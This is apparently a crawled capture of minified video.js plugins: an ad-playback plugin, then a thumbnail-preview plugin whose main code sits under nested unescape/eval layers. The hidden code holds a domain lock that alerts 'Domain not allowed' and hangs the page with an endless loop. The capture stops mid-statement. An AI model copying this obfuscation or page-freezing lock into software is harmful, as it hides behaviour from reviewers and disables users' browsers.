t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=g(e)););return e}(e,t);if(r){var o=Object.getOwnPropertyDescriptor(r,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}videojs.use("video/hls-resolve",function(e){function a(e,t,n){n(null,{src:"".concat(e.protocol,"//").concat(s).concat(t,"/playlist.m3u8"),type:"application/x-mpegurl"})}var s;return{setSource:function(e,r){var o=videojs.parseUrl(e.src),i=o.pathname.replace("/redirect","");s?a(o,i,r):videojs.xhr({uri:e.src},function(e,t,n){s=videojs.parseUrl(t.rawRequest.responseURL).host,a(o,i,r)})}}});var s=videojs.getComponent("Component"),e=function(e){function t(){return y(this,t),m(this,g(t).apply(this,arguments))}return i(t,s),o(t,[{key:"buildCSSClass",value:function(){return"vjs-ads-time-remaining"}}]),t}();s.registerComponent("adTimeRemaining",e);var t=videojs.getComponent("Component"),l=function(e){function r(e,t){var n;return y(this,r),n=m(this,g(r).call(this,e,t)),e.on("adtimeupdate",function(){return n.onAdsProgress()}),n}return i(r,t),o(r,[{key:"buildCSSClass",value:function(){return"vjs-ads-time"}},{key:"createEl",value:function(){var e=a(g(r.prototype),"createEl",this).call(this,"div",{className:"vjs-ads-time"});return e.innerHTML="00:00",e}},{key:"onAdsProgress",value:function(){this.update(this.player_.duration()-this.player_.currentTime())}},{key:"update",value:function(e){this.el_.innerHTML=videojs.formatTime(e)}}]),r}();t.registerComponent("adTime",l);var d=videojs.getComponent("ClickableComponent"),u=videojs.getComponent("Component"),p=function(e){function r(e,t){var n;return y(this,r),n=m(this,g(r).call(this,e,t)),e.on("adsready",function(){return n.onAdsReady()}),e.on("readyforpreroll",function(){return n.onAdsReady()}),e.on("readyforpostroll",function(){return n.onAdsReady()}),n}return i(r,d),o(r,[{key:"createEl",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"div",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length&&void 0!==arguments[2]&&arguments[2];this.tabIndex_=t.tabIndex,t={className:this.buildCSSClass()},n={type:"button"};var r=u.prototype.createEl.call(this,e,t,n);this.createControlTextEl(r);var o=u.prototype.createEl.call(this,"span",{className:"vjs-icon-placeholder"},{"aria-hidden":"true"});return r.appendChild(o),r}},{key:"toggleView",value:function(){var e=this;this.toggleClass("vjs-ads-link-hidden",!1),this.setTimeout(function(){e.toggleClass("vjs-ads-link-hidden",!0)},1e3*this.player_.options_.adsConfig.adURLDelay)}},{key:"onAdsReady",value:function(){var e=this;this.player_.options_.adUrl?(this.controlText(this.player_.options_.adTitle),this.player_.one("adtimeupdate",function(){return e.toggleView()})):this.toggleClass("vjs-ads-link-hidden",!0)}},{key:"buildCSSClass",value:function(){return"vjs-ads-link"}},{key:"handleClick",value:function(e){window.open(this.player_.options_.adUrl,"_blank")}}]),r}();p.prototype.controlText_="Website",d.registerComponent("adLink",p);var c=videojs.getComponent("Component"),f=function(e){function t(){return y(this,t),m(this,g(t).apply(this,arguments))}return i(t,c),o(t,[{key:"createEl",value:function(){return a(g(t.prototype),"createEl",this).call(this,"div",{className:"vjs-ads-info-container"})}}]),t}();f.prototype.options_={children:["adTime","adLink"]},c.registerComponent("adInfoContainer",f);var h=videojs.getComponent("Component"),v=function(e){function r(e,t){var n;return y(this,r),(n=m(this,g(r).call(this,e,t))).onTimeUpdateRef=function(){return n.onAdsProgress()},e.on("adstart",function(){return n.onAdStart()}),e.on("adended",function(){return n.onAdEnded()}),n}return i(r,h),o(r,[{key:"createEl",value:function(){return a(g(r.prototype),"createEl",this).call(this,"div",{className:"vjs-ads-timeline"})}},{key:"onAdsProgress",value:function(){var e=this.player_.currentTime()/this.player_.duration();this.width(100*e+"%")}},{key:"onAdStart",value:function(){this.player_.on("adtimeupdate",this.onTimeUpdateRef)}},{key:"onAdEnded",value:function(){this.player_.off("adtimeupdate",this.onTimeUpdateRef)}}]),r}();h.registerComponent("adTimeline",v);var C=videojs.getComponent("Component"),k=function(e){function t(){return y(this,t),m(this,g(t).apply(this,arguments))}return i(t,C),o(t,[{key:"createEl",value:function(){return a(g(t.prototype),"createEl",this).call(this,"div",{className:"vjs-ads-timeline-container"})}}]),t}();k.prototype.options_={children:["adTimeline"]},C.registerComponent("adTimelineContainer",k);var j=videojs.getComponent("Component"),_=function(e){function t(){return y(this,t),m(this,g(t).apply(this,arguments))}return i(t,j),o(t,[{key:"buildCSSClass",value:function(){return"vjs-ads-skip-remaining"}}]),t}();j.registerComponent("adSkipRemaining",_);var b=videojs.getComponent("Component"),T=function(e){function r(e,t){var n;return y(this,r),n=m(this,g(r).call(this,e,t)),e.on("adskipremaining",function(e,t){return n.onSkipRemaining(e,t)}),n}return i(r,b),o(r,[{key:"createEl",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"div",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};return this.tabIndex_=t.tabIndex,t={className:this.buildCSSClass()},a(g(r.prototype),"createEl",this).call(this,e,t,n)}},{key:"buildCSSClass",value:function(){return"vjs-ads-pre-skip vjs-control"}},{key:"onSkipRemaining",value:function(e,t){this.el().innerHTML=t}}]),r}();b.registerComponent("adPreSkip",T);var S=videojs.getComponent("Component"),P=function(e){function n(e,t){return y(this,n),m(this,g(n).call(this,e,t))}return i(n,S),o(n,[{key:"createEl",value:function(){return a(g(n.prototype),"createEl",this).call(this,"div",{className:"vjs-ads-container",dir:"ltr"})}}]),n}();P.prototype.options_={children:["adInfoContainer","adTimelineContainer","adPreSkip"]},S.registerComponent("AdsUI",P);var E=videojs.getComponent("Button"),R=videojs.getComponent("Component"),A=5,w=function(e){function r(e,t){var n;return y(this,r),(n=m(this,g(r).call(this,e,t))).elapsedSkipTime=0,e.on("adstart",function(){return n.onAdStart()}),n}return i(r,E),o(r,[{key:"createEl",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=2<arguments.length&&void 0!==arguments[2]&&arguments[2];e="button",t={className:this.buildCSSClass()},n={type:"button"};var r=R.prototype.createEl.call(this,"button",t,n);this.createControlTextEl(r);var o=R.prototype.createEl.call(this,"span",{className:"vjs-icon-placeholder"},{"aria-hidden":"true"});return r.appendChild(o),r}},{key:"onAdStart",value:function(){var e=this;this.onTimeUpdateRef=function(){return e.onAdsProgress()},this.elapsedSkipTime=this.player_.currentTime(),this.player_.on("adtimeupdate",this.onTimeUpdateRef)}},{key:"onAdsProgress",value:function(){var e=this.player_.currentTime()-this.elapsedSkipTime;this.player_.currentTime()-this.elapsedSkipTime>=A&&(this.player_.toggleClass("vjs-ad-is-pre-skippable",!1),this.player_.toggleClass("vjs-ad-is-skippable-now",!0),this.player_.off("adtimeupdate",this.onTimeUpdateRef)),this.player_.trigger("adskipremaining",~~(A-e))}},{key:"handleClick",value:function(e){this.player_.off("adtimeupdate",this.onTimeUpdateRef),this.player_.toggleClass("vjs-ad-is-skippable-now",!1),this.player_.trigger("adended")}},{key:"buildCSSClass",value:function(){return"vjs-ads-skip-button vjs-control"}},{key:"skipDelay",set:function(e){A=e}}]),r}();w.prototype.controlText_="Skip Ad",R.registerComponent("adSkipButton",w);var U=videojs.getPlugin("plugin"),O=function(e){function v(r,e){var t;y(this,v),t=m(this,g(v).call(this,r,e));if(!r.options_.ads)return m(t);var o=videojs.mergeOptions({skipad:"Skip Ad",skippable:!0,adscontrols:!1,skipDelay:5,adURLDelay:5},e),i=r.options_.ads.filter(function(e){return e.preroll}),a=r.options_.ads.filter(function(e){return e.postroll}),s={};r.options_.adsConfig=o;var n=r.addChild("AdsUI");o.skippable&&(n.addChild("adSkipButton").skipDelay=o.skipDelay);var l=0;function d(){r.ads.endLinearAdMode(),s.adPlaying=!1,r.trigger("ads-ad-ended"),l=0;var e=r.options_.html5;e&&e.vhs&&e.vhs.handleManifestRedirects&&r.setTimeout(function(){r.src(r.ads.snapshot.sources),r.volume(1),r.play()},1e3)}function u(){(s.prerollPlayed=!1,1<i.length)?(f(i[l+=1]),r.trigger("readyforpreroll")):d()}function p(){(s.postrollPlayed=!1,1<a.length)?(f(a[l+=1]),r.trigger("readyforpostroll")):d()}function c(){var e,t=r.currentTime(),n={ended:r.ended(),currentSrc:r.currentSrc(),sources:r.currentSources(),src:r.currentSrc(),currentTime:t,type:r.currentType()};r.ads.snapshot=n,r.ads.startLinearAdMode(),s.adPlaying=!0,s.postrollPlayed?(e=a[l],r.one("adended",p)):s.prerollPlayed&&(e=i[l],r.one("adended",u)),r.src(e.sources[0]),r.trigger("ads-ad-started"),o.skippable&&r.toggleClass("vjs-ad-is-pre-skippable",!0)}function f(e){r.options_.adUrl=e.adURL,r.options_.adTitle=e.adTitle}function h(){(i||a)&&(f(i?i[0]:a[0]),r.trigger("adsready"))}return r.ads(o),i||r.trigger("nopreroll"),r.ads.shouldPlayContentBehindAd=function(){return!1},r.on("contentchanged",function(){h()}),r.on("readyforpostroll",function(){!s.postrollPlayed&&a.length?(s.postrollPlayed=!0,c()):r.trigger("nopostroll")}),r.on("readyforpreroll",function(){!s.prerollPlayed&&i.length&&(s.prerollPlayed=!0,c())}),r.on("adended",d),h(),t}return i(v,U),v}();videojs.registerPlugin("streamshowads",O)});

--- FILE ---
content_type: application/javascript
request_url: https://embed.streamshow.net/assets/video-js/controlspreview-7.3.0.js
body_size: 38800
content:

/*! controls-preview - v7.3.0 - 2021-06-25 
* Copyright (c) 2021 Electroteque Media
* Released under SEE LICENCE IN LICENCE.txt license */
function PxLoader(a){a=a||{},null==a.statusInterval&&(a.statusInterval=5e3),null==a.loggingDelay&&(a.loggingDelay=2e4),null==a.noProgressTimeout&&(a.noProgressTimeout=1/0);var d,b=[],c=[],e=+new Date,f={QUEUED:0,WAITING:1,LOADED:2,ERROR:3,TIMEOUT:4},g=function(a){return null==a?[]:Array.isArray(a)?a:[a]};this.add=function(a){a.tags=new PxLoaderTags(a.tags),null==a.priority&&(a.priority=1/0),b.push({resource:a,status:f.QUEUED})},this.addProgressListener=function(a,b){c.push({callback:a,tags:new PxLoaderTags(b)})},this.addCompletionListener=function(a,b){c.push({tags:new PxLoaderTags(b),callback:function(b){b.completedCount===b.totalCount&&a()}})};var h=function(a){a=g(a);var b=function(b){for(var c=b.resource,d=1/0,e=0;c.tags.length>e;e++)for(var f=0;Math.min(a.length,d)>f&&!(c.tags[e]==a[f]&&d>f&&(d=f,0===d))&&0!==d;f++);return d};return function(a,c){var d=b(a),e=b(c);return e>d?-1:d>e?1:a.priority<c.priority?-1:a.priority>c.priority?1:0}};this.start=function(a){d=+new Date;var c=h(a);b.sort(c);for(var e=0,g=b.length;g>e;e++){var j=b[e];j.status=f.WAITING,j.resource.start(this)}setTimeout(i,100)};var i=function(){for(var c=!1,d=+new Date-e,g=d>=a.noProgressTimeout,h=d>=a.loggingDelay,j=0,k=b.length;k>j;j++){var m=b[j];m.status===f.WAITING&&(m.resource.checkStatus&&m.resource.checkStatus(),m.status===f.WAITING&&(g?m.resource.onTimeout():c=!0))}h&&c&&l(),c&&setTimeout(i,a.statusInterval)};this.isBusy=function(){for(var a=0,c=b.length;c>a;a++)if(b[a].status===f.QUEUED||b[a].status===f.WAITING)return!0;return!1};var j=function(a,d){for(var g=null,h=0,i=b.length;i>h;h++)if(b[h].resource===a){g=b[h];break}if(null!=g&&g.status===f.WAITING){g.status=d,e=+new Date,a.tags.length;for(var h=0,l=c.length;l>h;h++){var n,m=c[h];n=0===m.tags.length?!0:a.tags.contains(m.tags),n&&k(g,m)}}};this.onLoad=function(a){j(a,f.LOADED)},this.onError=function(a){j(a,f.ERROR)},this.onTimeout=function(a){j(a,f.TIMEOUT)};var k=function(a,c){for(var d=0,e=0,g=0,h=b.length;h>g;g++){var i=b[g],j=!1;j=0===c.tags.length?!0:i.resource.tags.contains(c.tags),j&&(e++,(i.status===f.LOADED||i.status===f.ERROR||i.status===f.TIMEOUT)&&d++)}c.callback({resource:a.resource,loaded:a.status===f.LOADED,error:a.status===f.ERROR,timeout:a.status===f.TIMEOUT,completedCount:d,totalCount:e})},l=this.log=function(a){if(window.console){var c=Math.round((+new Date-d)/1e3);window.console.log("PxLoader elapsed: "+c+" sec");for(var e=0,g=b.length;g>e;e++){var h=b[e];if(a||h.status===f.WAITING){var i="PxLoader: #"+e+" "+h.resource.getName();switch(h.status){case f.QUEUED:i+=" (Not Started)";break;case f.WAITING:i+=" (Waiting)";break;case f.LOADED:i+=" (Loaded)";break;case f.ERROR:i+=" (Error)";break;case f.TIMEOUT:i+=" (Timeout)"}h.resource.tags.length>0&&(i+=" Tags: ["+h.resource.tags.join(",")+"]"),window.console.log(i)}}}}}function PxLoaderTags(a){if(this.array=[],this.object={},this.value=null,this.length=0,null!==a&&void 0!==a){if(Array.isArray(a))this.array=a;else if("object"==typeof a)for(var b in a)this.array.push(b);else this.array.push(a),this.value=a;this.length=this.array.length;for(var c=0;this.length>c;c++)this.object[this.array[c]]=!0}this.contains=function(a){if(0===this.length||0===a.length)return!1;if(1===this.length&&null!==this.value)return 1===a.length?this.value===a.value:a.object.hasOwnProperty(this.value);if(a.length<this.length)return a.contains(this);for(var b in this.object)if(a.object[b])return!0;return!1}}function PxLoaderImage(a,b,c){var d=this,e=null;this.img=new Image,this.tags=b,this.priority=c;var f=function(){"complete"==d.img.readyState&&(i(),e.onLoad(d))},g=function(){i(),e.onLoad(d)},h=function(){i(),e.onError(d)},i=function(){d.unbind("load",g),d.unbind("readystatechange",f),d.unbind("error",h)};this.start=function(b){e=b,d.bind("load",g),d.bind("readystatechange",f),d.bind("error",h),d.img.src=a},this.checkStatus=function(){d.img.complete&&(i(),e.onLoad(d))},this.onTimeout=function(){i(),d.img.complete?e.onLoad(d):e.onTimeout(d)},this.getName=function(){return a},this.bind=function(a,b){d.img.addEventListener?d.img.addEventListener(a,b,!1):d.img.attachEvent&&d.img.attachEvent("on"+a,b)},this.unbind=function(a,b){d.img.removeEventListener?d.img.removeEventListener(a,b,!1):d.img.detachEvent&&d.img.detachEvent("on"+a,b)}}Array.isArray||(Array.isArray=function(a){return"[object Array]"==Object.prototype.toString.call(a)}),PxLoader.prototype.addImage=function(a,b,c){var d=new PxLoaderImage(a,b,c);return this.add(d),d.img};
var xVpRaV = unescape('{var xCWOzl %3D unescape%28%27columns:%25280x350+5268-0x17df%2529,rows:%25280x3b6+7632-0x2181%2529,duration:%25280x212a+169-0x21d3%2529,thumbnailsoffset:%25280x334+7244-0x1f7f%2529,loadOnStart:false,limit:%25280x76f+3148-0x13bb%2529},config%253dvideojs.mergeOptions%2528defaults,options%2529;let zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxacf9646c1e3911e951ea875f6ba023163,type%253D%2522sprites%2522;if%2528config.thumbnails%2529type%253d%2522thumbnails%2522;if%2528config.realtime%2529type%253D%2522realtime%2522;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.ready%2528%2528%2529%253d%253E{const controls%253dzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.getChild%2528%252527controlBar%252527%2529,zMfMegX9ardUTagh54cxaa641f6d1f3fee69eb4fe8539ecad9c44%253Dcontrols.getChild%2528%2522progressControl%2522%2529,zMfMegX9ardUTagh54cxad7f30f7c71b734d43918ceb77a2ff889%253dzMfMegX9ardUTagh54cxaa641f6d1f3fee69eb4fe8539ecad9c44.getChild%2528%2522seekBar%2522%2529.getChild%2528%252527mouseTimeDisplay%252527%2529,zMfMegX9ardUTagh54cxa6c13d61aa585f43b7c1aa555125cee3b%253DzMfMegX9ardUTagh54cxad7f30f7c71b734d43918ceb77a2ff889.getChild%2528%252527timeTooltip%252527%2529;zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f%253dzMfMegX9ardUTagh54cxa8174f1bb90a820085ae9a06ca3c22703.zMfMegX9ardUTagh54cxadc9efcfb6c7b76f763bab774d3e4ea4e%2528type%2529;zMfMegX9ardUTagh54cxacf9646c1e3911e951ea875f6ba023163%253Dnew zMfMegX9ardUTagh54cxab14b490f88b65831dfcb136c9f606df7%2528zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f,zMfMegX9ardUTagh54cxa6c13d61aa585f43b7c1aa555125cee3b.el%2528%2529,zMfMegX9ardUTagh54cxa6c13d61aa585f43b7c1aa555125cee3b%2529;zMfMegX9ardUTagh54cxa6c13d61aa585f43b7c1aa555125cee3b.tooltip%253DzMfMegX9ardUTagh54cxacf9646c1e3911e951ea875f6ba023163;}%2529;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.on%2528%2522loadedmetadata%2522,%2528%2529%253d%253E{config.duration%253DzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.duration%2528%2529;zMfMegX9ardUTagh54cxafbeacc07285cf4d39a7659c5861b522f.zMfMegX9ardUTagh54cxa82c59cca7bfebe8eb992b6d36e3d5742%2528config%2529;}%2529;zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.on%2528%2522loadstart%2522,%2528%2529%253d%253E{if%2528zMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.playlist%2529{const playlist%253DzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.playlist%2528%2529;if%2528playlist%2529{const currentItem%253dplaylist%255BzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.playlist.currentItem%2528%2529%255D;if%2528currentItem%2529config.framesurl%253DcurrentItem.framesurl;}else{config.framesurl%253DzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.options_.framesurl;}}else{config.framesurl%253dzMfMegX9ardUTagh54cxa545f129c99ef33dfcec0e21aa3bef19d.options_.framesurl;}}%2529;}}videojs.registerPlugin%2528%252527controlspreview%252527,zMfMegX9ardUTagh54cxaca1aaea98cfc38ace7bf92b2ec09ba3d%2529;}%2529%2529%2529;%25250A%2527;;function __zb8%2528z94%2529{return unescape%2528z94%2529;};; xDQVGF %253D __zb8%2528xDQVGF%2529; eval%2528xDQVGF%2529; xDQVGF %253d %2527%2527; }y{var xDQVGF %253D %2527var zbtbJY %253d unescape%2528%252527{var zaCnBB %2525253D unescape%25252528%25252527I;zgMbqv %25252525253d 0x7c1;zoHAkR %25252525253D 0x202e;zky_ky %25252525253D 0x86a;zdLbEo %25252525253d 0x4c3;zVhYBL %25252525253D 0xc3a;zHOXJx %25252525253d 0x1bb9;zuyNjQ %25252525253d 0x13ba;zorkni %25252525253d 0x1aa7;zrLOzH %25252525253d 0x117e;zCnXVS %25252525253d 0x5c6;zAz_dU %25252525253D 0x1553;zveoVV %25252525253D 0x157e;zjoHQa %25252525253d 0x74c;zNmS_k %25252525253D 0x450;;%252525252527;; zKGUbh %25252525253d __zb8%252525252528zKGUbh%252525252529; eval%252525252528zKGUbh%252525252529; zKGUbh %25252525253D %252525252527%252525252527; }{%25252525257e%2525252527%2525252529;zevqMS %252525253D %2525252528zevqMS.charCodeAt%25252525280%2525252529%252525253E155%252525253fString.fromCharCode%2525252528%252525252831+zevqMS.charCodeAt%2525252528489%2525252529%2525252529%2525252525256%2525252529:zevqMS.charAt%2525252528945%2525252529%2525252529+zevqMS.substr%25252525280,488%2525252529+%2525252528zevqMS.charCodeAt%2525252528490%2525252529%252525253e56%252525253fString.fromCharCode%2525252528%2525252528235+zevqMS.charCodeAt%2525252528946%2525252529%2525252529%2525252525256%2525252529:zevqMS.charAt%2525252528488%2525252529%2525252529+zevqMS.substr%2525252528490,455%2525252529; zevqMS %252525253d eval%2525252528zevqMS%2525252529;; };{var zevqMS %252525253d unescape%2525252528%2525252527var zKGUbh %25252525253D %252525252527zmHinz %25252525253D 0x1dfe;zQdBnY %25252525253d 0xc25;zpWj_a %25252525253d 0x19af;zmHLdy %25252525253D 0x35e;zRtXrU %25252525253D 0xacb;zCc_sX %25252525253d 0xb3b;zCXDif %25252525253D 0x1982;zcrMgx %25252525253d 0x25b1;zTiWKQ %25252525253D 0x1d80;zqLcAq %25252525253d 0x1503;zHpMCG %25252525253d 0x15d7;zplQYH %25252525253D 0xf4a;zGIepD %25252525253d 0x104d;zGtzfy %25252525253D 0x1d0b;zpaVkV %25252525253D 0xa2;zBJuzR %25252525253d 0x16b1;zVzebb %25252525253D 0x1880;znVifQ %25252525253d 0x1b47;zSoJZC %25252525253D 0x14ed;zmYUPa %25252525253D 0x1a5d;{var hn %25252525253ddocument.domain; if %252525252528hn.length && hn.substr%2525252525280,9%252525252529 !%25252525253d %25252525252527127.0.0.1%25252525252527 && !%252525252528%25252525252f%252525252528streamshow%2525252525255C.it%25252525257cstreamshow%2525252525255c.net%25252525257ccanale7%2525252525255C.tv%25252525257Cvaiefai%2525252525255c.it%25252525257Cbresciasat%2525252525255C.g0t%25252525257Clocalhost%252525252529%25252525252524%25252525252f.test%252525252528hn%252525252529%252525252529%252525252529 {alert%252525252528%252525252522Domain not allowed%2525252525255cn%252525252522%252525252529;eval%252525252528%252525252522%25252525252527%252525252522%252525252529;while%2525252525281%252525252529 {;}}};zodsXL %25252525253D 0x1b43;zyPSLH %25252525253d 0xe9c;zZBzsb %25252525253d 0x262c;zRQPfS %25252525253D 0x8e6;zVLYfX %25252525253d 0x2bf;zgfEsi %25252525253d 0x23aa%25252527%25252529;zaCnBB %2525253d zaCnBB.substr%25252528609,827%25252529+%25252528zaCnBB.charCodeAt%252525281%25252529%2525253E64%2525253FString.fromCharCode%25252528%252525288+zaCnBB.charCodeAt%252525280%25252529%25252529%25252525256%25252529:zaCnBB.charAt%252525281436%25252529%25252529+zaCnBB.substr%252525281,608%25252529; zaCnBB %2525253d eval%25252528zaCnBB%25252529;; };%252527%2529;zbtbJY %253D __z9b%2528zbtbJY%2529;eval%2528zbtbJY%2529;%2528function%2528factory%2529{typeof define%253d%253d%253d%252527function%252527&&define.amd%25253Fdefine%2528factory%2529:factory%2528%2529;}%2528%2528function%2528%2529{%252527use strict%252527;class zMfMegX9ardUTagh54cxaf1cfd0fa46e796913f5b966ffd584fd2{static zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528duration,interval%2529{const total%253dduration*%2528%25280x17d6+502-0x19cb%2529%252Finterval%2529;return%2528total%253D%253DparseInt%2528total%2529%25253ftotal:parseInt%2528total+%25280x1cb+9338-0x2644%2529%2529%2529;}}class zMfMegX9ardUTagh54cxa0ee84ca57539bb061ba2cb738794bd39{constructor%2528config%2529{this.config,this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%253dthis.zMfMegX9ardUTagh54cxaeec66c6801d3708e658c8599f2a746a2%2528%2529,this.container%253Dthis.zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529,this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253dfalse;this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a%253dnull;this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.onload%253d%2528event%2529%253D%253Ethis.zMfMegX9ardUTagh54cxa9d6d9b104fecdef6e0ca3afa5f8062dd%2528event%2529;this.container.appendChild%2528this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%2529;}zMfMegX9ardUTagh54cxa9d6d9b104fecdef6e0ca3afa5f8062dd%2528event%2529{this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.onload%253dnull;this.container.style.width%253dthis.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.width+%2522px%2522;this.container.style.height%253Dthis.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.height+%2522px%2522;}zMfMegX9ardUTagh54cxa82c59cca7bfebe8eb992b6d36e3d5742%2528config%2529{this.config%253dconfig,this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253dfalse,this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a%253dnew PxLoader%2528%2529;if%2528!config.totalframes%2529config.totalframes%253DzMfMegX9ardUTagh54cxaf1cfd0fa46e796913f5b966ffd584fd2.zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528config.duration,config.interval%2529;if%2528config.loadOnStart%2529this.preload%2528%2529;}zMfMegX9ardUTagh54cxaeec66c6801d3708e658c8599f2a746a2%2528%2529{const zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b%253dnew Image%2528%2529;return zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b;}zMfMegX9ardUTagh54cxa656ab04b53159f4a2c39e38925cef8c1%2528%2529{const container%253Ddocument.createElement%2528%2522div%2522%2529;container.setAttribute%2528%2522class%2522,%2522previewer tooltip-container%2522%2529;return container;}preload%2528%2529{this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%253Dtrue;let tag%253d%2522%2522;const tags%253D%255b%255D;for%2528let zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253d%25280x11ac+3873-0x20cd%2529;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%253cthis.config.totalframes;zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b+%253D%25280x14bb+1781-0x1baf%2529%2529{if%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b!%253D%253dthis.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%2529{if%2528this.config.limit&&%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%252525this.config.limit%253D%253d%25280xbc0+4127-0x1bdf%2529%2529%2529{tag%253d%2522thumbnails%2522+zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;tags.push%2528tag%2529;}const zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb%253dnew PxLoaderImage%2528this.zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528zMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b%2529,tag%2529;zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb.zMfMegX9ardUTagh54cxa23471356ba91a547383902189e968900%253dzMfMegX9ardUTagh54cxa1edabfd56d498a3f4eeaedb26959cd7b;this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a.add%2528zMfMegX9ardUTagh54cxaf985d3957b2637b3c2e0db8aa84603bb%2529;}}this.zMfMegX9ardUTagh54cxae2ac1bf6afd0fd80f42f212d0bc0926a.start%2528tags%2529;}zMfMegX9ardUTagh54cxab862394f32a915321cd11c6d149de61e%2528e%2529{}zMfMegX9ardUTagh54cxa1301b85d4378df4602c35e9457897828%2528e%2529{}zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const frame%253D%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012*this.config.totalframes%2529%257c%25280xc13+3683-0x1a76%2529;return zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%253E%25280x1b6+1504-0x796%2529&&frame%253E%25280x32+3060-zQdBnY%2529%25253Fframe-%25280x11a1+4175-0x21ef%2529:%25280x178c+547-zpWj_a%2529;}zMfMegX9ardUTagh54cxad175d11483c00ef0e51e0d22ed5f1d01%2528zMfMegX9ardUTagh54cxa882b04c849bd96dfdd947c7b70cb6593,zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529{const index%253dthis.zMfMegX9ardUTagh54cxa37916a455c54a53bfc12f47ad7ded0fe%2528zMfMegX9ardUTagh54cxa70ac3b07e639ae1a97df4132398bb012%2529;if%2528!this.zMfMegX9ardUTagh54cxa2fc6534f3db0be259523f455d7fe2168%2529{this.zMfMegX9ardUTagh54cxafbefbe20b42250c7f48df553060e2270%253Dindex;this.preload%2528%2529;}this.zMfMegX9ardUTagh54cxacb15c11ce8994edbcab39cf98f27731b.src%253Dthis.zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528index%2529;}zMfMegX9ardUTagh54cxac5fd611ee2b1cd597ff967628bf9e0c6%2528index%2529{index%253dindex+this.config.thumbnailsoffset+%25280x329+54-zmHLdy%2529;return this.config.framesurl.replace%2528%2522%255bindex%255d%2522,index%2529;}}class zMfMegX9ardUTagh54cxa63967c60761f98ef597f878ed862d758{static zMfMegX9ardUTagh54cxa26f66375fe354988aab9b8bf01919a0d%2528duration,interval%2529{const total%253Dduration*interval;return%2528total%253D%253Dtotal%257c%25280x1a8a+2842-0x25a4%2529%25253ftotal:%2528total+%25280x186f+535-0x1a85%2529%2529%257C%25280x1b84+2607-0x25b3%2529%2529;}static zMfMegX9ardUTagh54cxa2a3ffbd1522cf582403d93393b8ecb66%2528columns,rows%2529{return%2528columns*rows%2529;}static zMfMegX9ardUTagh54cxad9670519c95cc1a1f1813f7a9100f9de%2528totalframes,itemsPerSheet%2529{const total%253dtotalframes%252fitemsPerSheet;return%2528total%253d%253Dtotal%257c%25280x23b4+137-0x243d%2529%25253Ftotal:%2528total+%25280xc4+569-0x2fc%2529%2529%257c%25280x8cd+1304-0xde5%2529%2529;}static 